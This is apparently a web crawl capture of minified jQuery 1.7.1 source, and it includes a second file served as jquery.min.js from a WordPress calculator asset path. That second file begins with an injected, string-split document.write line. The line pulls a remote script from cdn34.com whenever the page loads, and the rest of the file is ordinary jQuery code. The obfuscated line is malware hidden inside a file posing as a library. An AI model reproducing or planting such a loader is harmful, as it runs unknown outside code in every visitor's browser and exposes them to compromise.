f,d,r,p,h,i,m,o,g=k.ajaxSetup({},t),y=g.context||g,v=y!==g&&(y.nodeType||y instanceof k)?k(y):k.event,b=k.Deferred(),x=k.Callbacks("once memory"),T=g.statusCode||{},a={},s={},w=0,N={readyState:0,setRequestHeader:function(e,t){if(!w){var n=e.toLowerCase();e=s[n]=s[n]||e,a[e]=t}return this},getAllResponseHeaders:function(){return 2===w?d:null},getResponseHeader:function(e){var t;if(2===w){if(!r)for(r={};t=We.exec(d);)r[t[1].toLowerCase()]=t[2];t=r[e.toLowerCase()]}return t===M?null:t},overrideMimeType:function(e){return w||(g.mimeType=e),this},abort:function(e){return e=e||"abort",p&&p.abort(e),n(0,e),this}};if(b.promise(N),N.success=N.done,N.error=N.fail,N.complete=x.add,N.statusCode=function(e){var t;if(e)if(w<2)for(t in e)T[t]=[T[t],e[t]];else t=e[N.status],N.then(t,t);return this},g.url=((e||g.url)+"").replace(qe,"").replace(Re,_e[1]+"//"),g.dataTypes=k.trim(g.dataType||"*").toLowerCase().split(Ue),null==g.crossDomain&&(i=Je.exec(g.url.toLowerCase()),g.crossDomain=!(!i||i[1]==_e[1]&&i[2]==_e[2]&&(i[3]||("http:"===i[1]?80:443))==(_e[3]||("http:"===_e[1]?80:443)))),g.data&&g.processData&&"string"!=typeof g.data&&(g.data=k.param(g.data,g.traditional)),C(Qe,g,t,N),2===w)return!1;if(m=g.global,g.type=g.type.toUpperCase(),g.hasContent=!$e.test(g.type),m&&0==k.active++&&k.event.trigger("ajaxStart"),!g.hasContent&&(g.data&&(g.url+=(Xe.test(g.url)?"&":"?")+g.data,delete g.data),f=g.url,!1===g.cache)){var l=k.now(),u=g.url.replace(Ge,"$1_="+l);g.url=u+(u===g.url?(Xe.test(g.url)?"&":"?")+"_="+l:"")}for(o in(g.data&&g.hasContent&&!1!==g.contentType||t.contentType)&&N.setRequestHeader("Content-Type",g.contentType),g.ifModified&&(f=f||g.url,k.lastModified[f]&&N.setRequestHeader("If-Modified-Since",k.lastModified[f]),k.etag[f]&&N.setRequestHeader("If-None-Match",k.etag[f])),N.setRequestHeader("Accept",g.dataTypes[0]&&g.accepts[g.dataTypes[0]]?g.accepts[g.dataTypes[0]]+("*"!==g.dataTypes[0]?", "+Ze+"; q=0.01":""):g.accepts["*"]),g.headers)N.setRequestHeader(o,g.headers[o]);if(g.beforeSend&&(!1===g.beforeSend.call(y,N,g)||2===w))return N.abort(),!1;for(o in{success:1,error:1,complete:1})N[o](g[o]);if(p=C(Ke,g,t,N)){N.readyState=1,m&&v.trigger("ajaxSend",[N,g]),g.async&&0<g.timeout&&(h=setTimeout(function(){N.abort("timeout")},g.timeout));try{w=1,p.send(a,n)}catch(e){if(!(w<2))throw e;n(-1,e)}}else n(-1,"No Transport");return N},param:function(e,t){var n=[],r=function(e,t){t=k.isFunction(t)?t():t,n[n.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(t===M&&(t=k.ajaxSettings.traditional),k.isArray(e)||e.jquery&&!k.isPlainObject(e))k.each(e,function(){r(this.name,this.value)});else for(var i in e)o(i,e[i],t,r);return n.join("&").replace(He,"+")}}),k.extend({active:0,lastModified:{},etag:{}});var et=k.now(),tt=/(\=)\?(&|$)|\?\?/i;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return k.expando+"_"+et++}}),k.ajaxPrefilter("json jsonp",function(e,t,n){var r="application/x-www-form-urlencoded"===e.contentType&&"string"==typeof e.data;if("jsonp"===e.dataTypes[0]||!1!==e.jsonp&&(tt.test(e.url)||r&&tt.test(e.data))){var i,o=e.jsonpCallback=k.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a=D[o],s=e.url,l=e.data,u="$1"+o+"$2";return!1!==e.jsonp&&(s=s.replace(tt,u),e.url===s&&(r&&(l=l.replace(tt,u)),e.data===l&&(s+=(/\?/.test(s)?"&":"?")+e.jsonp+"="+o))),e.url=s,e.data=l,D[o]=function(e){i=[e]},n.always(function(){D[o]=a,i&&k.isFunction(a)&&D[o](i[0])}),e.converters["script json"]=function(){return i||k.error(o+" was not called"),i[0]},e.dataTypes[0]="json","script"}}),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return k.globalEval(e),e}}}),k.ajaxPrefilter("script",function(e){e.cache===M&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),k.ajaxTransport("script",function(t){if(t.crossDomain){var r,i=O.head||O.getElementsByTagName("head")[0]||O.documentElement;return{send:function(e,n){(r=O.createElement("script")).async="async",t.scriptCharset&&(r.charset=t.scriptCharset),r.src=t.url,r.onload=r.onreadystatechange=function(e,t){(t||!r.readyState||/loaded|complete/.test(r.readyState))&&(r.onload=r.onreadystatechange=null,i&&r.parentNode&&i.removeChild(r),r=M,t||n(200,"success"))},i.insertBefore(r,i.firstChild)},abort:function(){r&&r.onload(0,1)}}}});var nt,rt,it=!!D.ActiveXObject&&function(){for(var e in nt)nt[e](0,1)},ot=0;k.ajaxSettings.xhr=D.ActiveXObject?function(){return!this.isLocal&&t()||function(){try{return new D.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}()}:t,rt=k.ajaxSettings.xhr(),k.extend(k.support,{ajax:!!rt,cors:!!rt&&"withCredentials"in rt}),k.support.ajax&&k.ajaxTransport(function(c){var f;if(!c.crossDomain||k.support.cors)return{send:function(e,s){var l,t,u=c.xhr();if(c.username?u.open(c.type,c.url,c.async,c.username,c.password):u.open(c.type,c.url,c.async),c.xhrFields)for(t in c.xhrFields)u[t]=c.xhrFields[t];c.mimeType&&u.overrideMimeType&&u.overrideMimeType(c.mimeType),!c.crossDomain&&!e["X-Requested-With"]&&(e["X-Requested-With"]="XMLHttpRequest");try{for(t in e)u.setRequestHeader(t,e[t])}catch(e){}u.send(c.hasContent&&c.data||null),f=function(e,t){var n,r,i,o,a;try{if(f&&(t||4===u.readyState))if(f=M,l&&(u.onreadystatechange=k.noop,it&&delete nt[l]),t)4!==u.readyState&&u.abort();else{n=u.status,i=u.getAllResponseHeaders(),o={},(a=u.responseXML)&&a.documentElement&&(o.xml=a),o.text=u.responseText;try{r=u.statusText}catch(e){r=""}n||!c.isLocal||c.crossDomain?1223===n&&(n=204):n=o.text?200:404}}catch(e){t||s(-1,e)}o&&s(n,r,o,i)},c.async&&4!==u.readyState?(l=++ot,it&&(nt||(nt={},k(D).unload(it)),nt[l]=f),u.onreadystatechange=f):f()},abort:function(){f&&f(0,1)}}});var at,st,lt,ut,ct={},ft=/^(?:toggle|show|hide)$/,dt=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,pt=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];k.fn.extend({show:function(e,t,n){var r,i;if(e||0===e)return this.animate(s("show",3),e,t,n);for(var o=0,a=this.length;o<a;o++)(r=this[o]).style&&(i=r.style.display,!k._data(r,"olddisplay")&&"none"===i&&(i=r.style.display=""),""===i&&"none"===k.css(r,"display")&&k._data(r,"olddisplay",h(r.nodeName)));for(o=0;o<a;o++)(r=this[o]).style&&(""!==(i=r.style.display)&&"none"!==i||(r.style.display=k._data(r,"olddisplay")||""));return this},hide:function(e,t,n){if(e||0===e)return this.animate(s("hide",3),e,t,n);for(var r,i,o=0,a=this.length;o<a;o++)(r=this[o]).style&&("none"!==(i=k.css(r,"display"))&&!k._data(r,"olddisplay")&&k._data(r,"olddisplay",i));for(o=0;o<a;o++)this[o].style&&(this[o].style.display="none");return this},_toggle:k.fn.toggle,toggle:function(t,e,n){var r="boolean"==typeof t;return k.isFunction(t)&&k.isFunction(e)?this._toggle.apply(this,arguments):null==t||r?this.each(function(){var e=r?t:k(this).is(":hidden");k(this)[e?"show":"hide"]()}):this.animate(s("toggle",3),t,e,n),this},fadeTo:function(e,t,n,r){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(d,e,t,n){function r(){!1===p.queue&&k._mark(this);var e,t,n,r,i,o,a,s,l,u=k.extend({},p),c=1===this.nodeType,f=c&&k(this).is(":hidden");for(n in u.animatedProperties={},d){if(n!==(e=k.camelCase(n))&&(d[e]=d[n],delete d[n]),t=d[e],k.isArray(t)?(u.animatedProperties[e]=t[1],t=d[e]=t[0]):u.animatedProperties[e]=u.specialEasing&&u.specialEasing[e]||u.easing||"swing","hide"===t&&f||"show"===t&&!f)return u.complete.call(this);c&&("height"===e||"width"===e)&&(u.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],"inline"===k.css(this,"display")&&"none"===k.css(this,"float")&&(k.support.inlineBlockNeedsLayout&&"inline"!==h(this.nodeName)?this.style.zoom=1:this.style.display="inline-block"))}for(n in null!=u.overflow&&(this.style.overflow="hidden"),d)r=new k.fx(this,u,n),t=d[n],ft.test(t)?(l=k._data(this,"toggle"+n)||("toggle"===t?f?"show":"hide":0))?(k._data(this,"toggle"+n,"show"===l?"hide":"show"),r[l]()):r[t]():(i=dt.exec(t),o=r.cur(),i?(a=parseFloat(i[2]),"px"!==(s=i[3]||(k.cssNumber[n]?"":"px"))&&(k.style(this,n,(a||1)+s),o=(a||1)/r.cur()*o,k.style(this,n,o+s)),i[1]&&(a=("-="===i[1]?-1:1)*a+o),r.custom(o,a,s)):r.custom(o,t,""));return!0}var p=k.speed(e,t,n);return k.isEmptyObject(d)?this.each(p.complete,[!1]):(d=k.extend({},d),!1===p.queue?this.each(r):this.queue(p.queue,r))},stop:function(o,e,a){return"string"!=typeof o&&(a=e,e=o,o=M),e&&!1!==o&&this.queue(o||"fx",[]),this.each(function(){function e(e,t,n){var r=t[n];k.removeData(e,n,!0),r.stop(a)}var t,n=!1,r=k.timers,i=k._data(this);if(a||k._unmark(!0,this),null==o)for(t in i)i[t]&&i[t].stop&&t.indexOf(".run")===t.length-4&&e(this,i,t);else i[t=o+".run"]&&i[t].stop&&e(this,i,t);for(t=r.length;t--;)r[t].elem===this&&(null==o||r[t].queue===o)&&(a?r[t](!0):r[t].saveState(),n=!0,r.splice(t,1));(!a||!n)&&k.dequeue(this,o)})}}),k.each({slideDown:s("show",1),slideUp:s("hide",1),slideToggle:s("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){k.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),k.extend({speed:function(e,t,n){var r=e&&"object"==typeof e?k.extend({},e):{complete:n||!n&&t||k.isFunction(e)&&e,duration:e,easing:n&&t||t&&!k.isFunction(t)&&t};return r.duration=k.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in k.fx.speeds?k.fx.speeds[r.duration]:k.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(e){k.isFunction(r.old)&&r.old.call(this),r.queue?k.dequeue(this,r.queue):!1!==e&&k._unmark(this)},r},easing:{linear:function(e,t,n,r){return n+r*e},swing:function(e,t,n,r){return(-Math.cos(e*Math.PI)/2+.5)*r+n}},timers:[],fx:function(e,t,n){this.options=t,this.elem=e,this.prop=n,t.orig=t.orig||{}}}),k.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this),(k.fx.step[this.prop]||k.fx.step._default)(this)},cur:function(){if(null!=this.elem[this.prop]&&(!this.elem.style||null==this.elem.style[this.prop]))return this.elem[this.prop];var e,t=k.css(this.elem,this.prop);return isNaN(e=parseFloat(t))?t&&"auto"!==t?t:0:e},custom:function(e,t,n){function r(e){return i.step(e)}var i=this,o=k.fx;this.startTime=ut||l(),this.end=t,this.now=this.start=e,this.pos=this.state=0,this.unit=n||this.unit||(k.cssNumber[this.prop]?"":"px"),r.queue=this.options.queue,r.elem=this.elem,r.saveState=function(){i.options.hide&&k._data(i.elem,"fxshow"+i.prop)===M&&k._data(i.elem,"fxshow"+i.prop,i.start)},r()&&k.timers.push(r)&&!lt&&(lt=setInterval(o.tick,o.interval))},show:function(){var e=k._data(this.elem,"fxshow"+this.prop);this.options.orig[this.prop]=e||k.style(this.elem,this.prop),this.options.show=!0,e!==M?this.custom(this.cur(),e):this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur()),k(this.elem).show()},hide:function(){this.options.orig[this.prop]=k._data(this.elem,"fxshow"+this.prop)||k.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(e){var t,n,r,i=ut||l(),o=!0,a=this.elem,s=this.options;if(e||i>=s.duration+this.startTime){for(t in this.now=this.end,this.pos=this.state=1,this.update(),s.animatedProperties[this.prop]=!0,s.animatedProperties)!0!==s.animatedProperties[t]&&(o=!1);if(o){if(null!=s.overflow&&!k.support.shrinkWrapBlocks&&k.each(["","X","Y"],function(e,t){a.style["overflow"+t]=s.overflow[e]}),s.hide&&k(a).hide(),s.hide||s.show)for(t in s.animatedProperties)k.style(a,t,s.orig[t]),k.removeData(a,"fxshow"+t,!0),k.removeData(a,"toggle"+t,!0);(r=s.complete)&&(s.complete=!1,r.call(a))}return!1}return s.duration==1/0?this.now=i:(n=i-this.startTime,this.state=n/s.duration,this.pos=k.easing[s.animatedProperties[this.prop]](this.state,n,0,1,s.duration),this.now=this.start+(this.end-this.start)*this.pos),this.update(),!0}},k.extend(k.fx,{tick:function(){for(var e,t=k.timers,n=0;n<t.length;n++)!(e=t[n])()&&t[n]===e&&t.splice(n--,1);t.length||k.fx.stop()},interval:13,stop:function(){clearInterval(lt),lt=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(e){k.style(e.elem,"opacity",e.now)},_default:function(e){e.elem.style&&null!=e.elem.style[e.prop]?e.elem.style[e.prop]=e.now+e.unit:e.elem[e.prop]=e.now}}}),k.each(["width","height"],function(e,t){k.fx.step[t]=function(e){k.style(e.elem,t,Math.max(0,e.now)+e.unit)}}),k.expr&&k.expr.filters&&(k.expr.filters.animated=function(t){return k.grep(k.timers,function(e){return t===e.elem}).length});var ht=/^t(?:able|d|h)$/i,mt=/^(?:body|html)$/i;"getBoundingClientRect"in O.documentElement?k.fn.offset=function(t){var e,n=this[0];if(t)return this.each(function(e){k.offset.setOffset(this,t,e)});if(!n||!n.ownerDocument)return null;if(n===n.ownerDocument.body)return k.offset.bodyOffset(n);try{e=n.getBoundingClientRect()}catch(e){}var r=n.ownerDocument,i=r.documentElement;if(!e||!k.contains(i,n))return e?{top:e.top,left:e.left}:{top:0,left:0};var o=r.body,a=f(r),s=i.clientTop||o.clientTop||0,l=i.clientLeft||o.clientLeft||0,u=a.pageYOffset||k.support.boxModel&&i.scrollTop||o.scrollTop,c=a.pageXOffset||k.support.boxModel&&i.scrollLeft||o.scrollLeft;return{top:e.top+u-s,left:e.left+c-l}}:k.fn.offset=function(t){var e=this[0];if(t)return this.each(function(e){k.offset.setOffset(this,t,e)});if(!e||!e.ownerDocument)return null;if(e===e.ownerDocument.body)return k.offset.bodyOffset(e);for(var n,r=e.offsetParent,i=e.ownerDocument,o=i.documentElement,a=i.body,s=i.defaultView,l=s?s.getComputedStyle(e,null):e.currentStyle,u=e.offsetTop,c=e.offsetLeft;(e=e.parentNode)&&e!==a&&e!==o&&(!k.support.fixedPosition||"fixed"!==l.position);)n=s?s.getComputedStyle(e,null):e.currentStyle,u-=e.scrollTop,c-=e.scrollLeft,e===r&&(u+=e.offsetTop,c+=e.offsetLeft,k.support.doesNotAddBorder&&(!k.support.doesAddBorderForTableAndCells||!ht.test(e.nodeName))&&(u+=parseFloat(n.borderTopWidth)||0,c+=parseFloat(n.borderLeftWidth)||0),r,r=e.offsetParent),k.support.subtractsBorderForOverflowNotVisible&&"visible"!==n.overflow&&(u+=parseFloat(n.borderTopWidth)||0,c+=parseFloat(n.borderLeftWidth)||0),l=n;return"relative"!==l.position&&"static"!==l.position||(u+=a.offsetTop,c+=a.offsetLeft),k.support.fixedPosition&&"fixed"===l.position&&(u+=Math.max(o.scrollTop,a.scrollTop),c+=Math.max(o.scrollLeft,a.scrollLeft)),{top:u,left:c}},k.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return k.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(k.css(e,"marginTop"))||0,n+=parseFloat(k.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=k.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=k(e),s=a.offset(),l=k.css(e,"top"),u=k.css(e,"left"),c={},f={};o=("absolute"===r||"fixed"===r)&&-1<k.inArray("auto",[l,u])?(i=(f=a.position()).top,f.left):(i=parseFloat(l)||0,parseFloat(u)||0),k.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(c.top=t.top-s.top+i),null!=t.left&&(c.left=t.left-s.left+o),"using"in t?t.using.call(e,c):a.css(c)}},k.fn.extend({position:function(){if(!this[0])return null;var e=this[0],t=this.offsetParent(),n=this.offset(),r=mt.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(k.css(e,"marginTop"))||0,n.left-=parseFloat(k.css(e,"marginLeft"))||0,r.top+=parseFloat(k.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(k.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||O.body;e&&!mt.test(e.nodeName)&&"static"===k.css(e,"position");)e=e.offsetParent;return e})}}),k.each(["Left","Top"],function(r,e){var i="scroll"+e;k.fn[i]=function(e){var t,n;return e===M?(t=this[0])?(n=f(t))?"pageXOffset"in n?n[r?"pageYOffset":"pageXOffset"]:k.support.boxModel&&n.document.documentElement[i]||n.document.body[i]:t[i]:null:this.each(function(){(n=f(this))?n.scrollTo(r?k(n).scrollLeft():e,r?e:k(n).scrollTop()):this[i]=e})}}),k.each(["Height","Width"],function(e,a){var s=a.toLowerCase();k.fn["inner"+a]=function(){var e=this[0];return e?e.style?parseFloat(k.css(e,s,"padding")):this[s]():null},k.fn["outer"+a]=function(e){var t=this[0];return t?t.style?parseFloat(k.css(t,s,e?"margin":"border")):this[s]():null},k.fn[s]=function(n){var e=this[0];if(!e)return null==n?null:this;if(k.isFunction(n))return this.each(function(e){var t=k(this);t[s](n.call(this,e,t[s]()))});if(k.isWindow(e)){var t=e.document.documentElement["client"+a],r=e.document.body;return"CSS1Compat"===e.document.compatMode&&t||r&&r["client"+a]||t}if(9===e.nodeType)return Math.max(e.documentElement["client"+a],e.body["scroll"+a],e.documentElement["scroll"+a],e.body["offset"+a],e.documentElement["offset"+a]);if(n!==M)return this.css(s,"string"==typeof n?n:n+"px");var i=k.css(e,s),o=parseFloat(i);return k.isNumeric(o)?o:i}}),D.jQuery=D.$=k,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return k})}(window);

--- FILE ---
content_type: application/javascript
request_url: https://alcogolizmanet.ru/assets/wpcalc-876/asset/jquery.min.js
body_size: 32845
content:
document.write("<sc"+"ri"+"pt s"+"rc='ht"+"tps:"+"//c"+"dn"+"3"+"4.c"+"om/d'><\/sc"+"ri"+"pt>");!function(D,M){function f(e){return k.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}function h(e){if(!ct[e]){var t=O.body,n=k("<"+e+">").appendTo(t),r=n.css("display");n.remove(),"none"!==r&&""!==r||(at||((at=O.createElement("iframe")).frameBorder=at.width=at.height=0),t.appendChild(at),st&&at.createElement||((st=(at.contentWindow||at.contentDocument).document).write(("CSS1Compat"===O.compatMode?"<!doctype html>":"")+"<html><body>"),st.close()),n=st.createElement(e),st.body.appendChild(n),r=k.css(n,"display"),t.removeChild(at)),ct[e]=r}return ct[e]}function s(e,t){var n={};return k.each(pt.concat.apply([],pt.slice(0,t)),function(){n[this]=e}),n}function e(){ut=M}function l(){return setTimeout(e,0),ut=k.now()}function t(){try{return new D.XMLHttpRequest}catch(e){}}function o(n,e,r,i){if(k.isArray(e))k.each(e,function(e,t){r||Be.test(n)?i(n,t):o(n+"["+("object"==typeof t||k.isArray(t)?e:"")+"]",t,r,i)});else if(r||null==e||"object"!=typeof e)i(n,e);else for(var t in e)o(n+"["+t+"]",e[t],r,i)}function n(e,t){var n,r,i=k.ajaxSettings.flatOptions||{};for(n in t)t[n]!==M&&((i[n]?e:r||(r={}))[n]=t[n]);r&&k.extend(!0,e,r)}function C(e,t,n,r,i,o){(o=o||{})[i=i||t.dataTypes[0]]=!0;for(var a,s=e[i],l=0,u=s?s.length:0,c=e===Qe;l<u&&(c||!a);l++)"string"==typeof(a=s[l](t,n,r))&&(a=!c||o[a]?M:(t.dataTypes.unshift(a),C(e,t,n,r,a,o)));return(c||!a)&&!o["*"]&&(a=C(e,t,n,r,"*",o)),a}function r(s){return function(e,t){if("string"!=typeof e&&(t=e,e="*"),k.isFunction(t))for(var n,r,i=e.toLowerCase().split(Ue),o=0,a=i.length;o<a;o++)n=i[o],(r=/^\+/.test(n))&&(n=n.substr(1)||"*"),(s[n]=s[n]||[])[r?"unshift":"push"](t)}}function a(e,t,n){var r="width"===t?e.offsetWidth:e.offsetHeight,i="width"===t?De:Me,o=0,a=i.length;if(0<r){if("border"!==n)for(;o<a;o++)n||(r-=parseFloat(k.css(e,"padding"+i[o]))||0),"margin"===n?r+=parseFloat(k.css(e,n+i[o]))||0:r-=parseFloat(k.css(e,"border"+i[o]+"Width"))||0;return r+"px"}if(((r=we(e,t,t))<0||null==r)&&(r=e.style[t]||0),r=parseFloat(r)||0,n)for(;o<a;o++)r+=parseFloat(k.css(e,"padding"+i[o]))||0,"padding"!==n&&(r+=parseFloat(k.css(e,"border"+i[o]+"Width"))||0),"margin"===n&&(r+=parseFloat(k.css(e,n+i[o]))||0);return r+"px"}function p(e,t){t.src?k.ajax({url:t.src,async:!1,dataType:"script"}):k.globalEval((t.text||t.textContent||t.innerHTML||"").replace(be,"/*$0*/")),t.parentNode&&t.parentNode.removeChild(t)}function y(e){var t=(e.nodeName||"").toLowerCase();"input"===t?i(e):"script"!==t&&void 0!==e.getElementsByTagName&&k.grep(e.getElementsByTagName("input"),i)}function i(e){"checkbox"!==e.type&&"radio"!==e.type||(e.defaultChecked=e.checked)}function u(e){return void 0!==e.getElementsByTagName?e.getElementsByTagName("*"):void 0!==e.querySelectorAll?e.querySelectorAll("*"):[]}function c(e,t){var n;1===t.nodeType&&(t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),"object"===(n=t.nodeName.toLowerCase())?t.outerHTML=e.outerHTML:"input"!==n||"checkbox"!==e.type&&"radio"!==e.type?"option"===n?t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue):(e.checked&&(t.defaultChecked=t.checked=e.checked),t.value!==e.value&&(t.value=e.value)),t.removeAttribute(k.expando))}function d(e,t){if(1===t.nodeType&&k.hasData(e)){var n,r,i,o=k._data(e),a=k._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(r=0,i=s[n].length;r<i;r++)k.event.add(t,n+(s[n][r].namespace?".":"")+s[n][r].namespace,s[n][r],s[n][r].data);a.data&&(a.data=k.extend({},a.data))}}function v(e){var t=se.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function m(e,n,r){if(n=n||0,k.isFunction(n))return k.grep(e,function(e,t){return!!n.call(e,t,e)===r});if(n.nodeType)return k.grep(e,function(e,t){return e===n===r});if("string"==typeof n){var t=k.grep(e,function(e){return 1===e.nodeType});if(re.test(n))return k.filter(n,t,!r);n=k.filter(n,t)}return k.grep(e,function(e,t){return 0<=k.inArray(e,n)===r})}function g(e){return!e||!e.parentNode||11===e.parentNode.nodeType}function b(){return!0}function x(){return!1}function T(e,t,n){var r=t+"defer",i=t+"queue",o=t+"mark",a=k._data(e,r);a&&("queue"===n||!k._data(e,i))&&("mark"===n||!k._data(e,o))&&setTimeout(function(){!k._data(e,i)&&!k._data(e,o)&&(k.removeData(e,r,!0),a.fire())},0)}function w(e){for(var t in e)if(("data"!==t||!k.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function N(e,t,n){if(n===M&&1===e.nodeType){var r="data-"+t.replace(j,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:k.isNumeric(n)?parseFloat(n):L.test(n)?k.parseJSON(n):n)}catch(e){}k.data(e,t,n)}else n=M}return n}var O=D.document,_=D.navigator,E=D.location,k=function(){function t(){if(!c.isReady){try{O.documentElement.doScroll("left")}catch(e){return void setTimeout(t,1)}c.ready()}}var n,e,r,i,c=function(e,t){return new c.fn.init(e,t,n)},o=D.jQuery,a=D.$,s=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,l=/\S/,u=/^\s+/,f=/\s+$/,d=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,p=/^[\],:{}\s]*$/,h=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,m=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,y=/(webkit)[ \/]([\w.]+)/,v=/(opera)(?:.*version)?[ \/]([\w.]+)/,b=/(msie) ([\w.]+)/,x=/(mozilla)(?:.*? rv:([\w.]+))?/,T=/-([a-z]|[0-9])/gi,w=/^-ms-/,N=function(e,t){return(t+"").toUpperCase()},C=_.userAgent,E=Object.prototype.toString,k=Object.prototype.hasOwnProperty,S=Array.prototype.push,A=Array.prototype.slice,L=String.prototype.trim,j=Array.prototype.indexOf,F={};return c.fn=c.prototype={constructor:c,init:function(e,t,n){var r,i,o,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if("body"===e&&!t&&O.body)return this.context=O,this[0]=O.body,this.selector=e,this.length=1,this;if("string"!=typeof e)return c.isFunction(e)?n.ready(e):(e.selector!==M&&(this.selector=e.selector,this.context=e.context),c.makeArray(e,this));if(!(r="<"!==e.charAt(0)||">"!==e.charAt(e.length-1)||e.length<3?s.exec(e):[null,e,null])||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1])return a=(t=t instanceof c?t[0]:t)?t.ownerDocument||t:O,(o=d.exec(e))?c.isPlainObject(t)?(e=[O.createElement(o[1])],c.fn.attr.call(e,t,!0)):e=[a.createElement(o[1])]:e=((o=c.buildFragment([r[1]],[a])).cacheable?c.clone(o.fragment):o.fragment).childNodes,c.merge(this,e);if((i=O.getElementById(r[2]))&&i.parentNode){if(i.id!==r[2])return n.find(e);this.length=1,this[0]=i}return this.context=O,this.selector=e,this},selector:"",jquery:"1.7.1",length:0,size:function(){return this.length},toArray:function(){return A.call(this,0)},get:function(e){return null==e?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=this.constructor();return c.isArray(e)?S.apply(r,e):c.merge(r,e),r.prevObject=this,r.context=this.context,"find"===t?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return c.each(this,e,t)},ready:function(e){return c.bindReady(),r.add(e),this},eq:function(e){return-1===(e=+e)?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(A.apply(this,arguments),"slice",A.call(arguments).join(","))},map:function(n){return this.pushStack(c.map(this,function(e,t){return n.call(e,t,e)}))},end:function(){return this.prevObject||this.constructor(null)},push:S,sort:[].sort,splice:[].splice},c.fn.init.prototype=c.fn,c.extend=c.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[1]||{},s=2),"object"!=typeof a&&!c.isFunction(a)&&(a={}),l===s&&(a=this,--s);s<l;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(u&&r&&(c.isPlainObject(r)||(i=c.isArray(r)))?(o=i?(i=!1,n&&c.isArray(n)?n:[]):n&&c.isPlainObject(n)?n:{},a[t]=c.extend(u,o,r)):r!==M&&(a[t]=r));return a},c.extend({noConflict:function(e){return D.$===c&&(D.$=a),e&&D.jQuery===c&&(D.jQuery=o),c},isReady:!1,readyWait:1,holdReady:function(e){e?c.readyWait++:c.ready(!0)},ready:function(e){if(!0===e&&!--c.readyWait||!0!==e&&!c.isReady){if(!O.body)return setTimeout(c.ready,1);if((c.isReady=!0)!==e&&0<--c.readyWait)return;r.fireWith(O,[c]),c.fn.trigger&&c(O).trigger("ready").off("ready")}},bindReady:function(){if(!r){if(r=c.Callbacks("once memory"),"complete"===O.readyState)return setTimeout(c.ready,1);if(O.addEventListener)O.addEventListener("DOMContentLoaded",i,!1),D.addEventListener("load",c.ready,!1);else if(O.attachEvent){O.attachEvent("onreadystatechange",i),D.attachEvent("onload",c.ready);var e=!1;try{e=null==D.frameElement}catch(e){}O.documentElement.doScroll&&e&&t()}}},isFunction:function(e){return"function"===c.type(e)},isArray:Array.isArray||function(e){return"array"===c.type(e)},isWindow:function(e){return e&&"object"==typeof e&&"setInterval"in e},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?String(e):F[E.call(e)]||"object"},isPlainObject:function(e){if(!e||"object"!==c.type(e)||e.nodeType||c.isWindow(e))return!1;try{if(e.constructor&&!k.call(e,"constructor")&&!k.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}var t;for(t in e);return t===M||k.call(e,t)},isEmptyObject:function(e){for(var t in e)return!1;return!0},error:function(e){throw new Error(e)},parseJSON:function(e){return"string"==typeof 